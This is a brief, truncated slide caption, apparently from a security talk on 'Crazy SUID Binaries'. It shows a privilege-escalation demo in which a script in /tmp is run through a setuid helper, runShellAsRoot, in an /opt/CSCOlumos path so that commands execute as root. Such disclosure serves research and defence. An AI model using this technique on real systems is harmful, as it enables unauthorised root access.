 Crazy SUID Binaries • So let's give it an argument! • $ cat /tmp/test – id • $ /opt/CSCOlumos/bin/runShellAsRoot /tmp/test...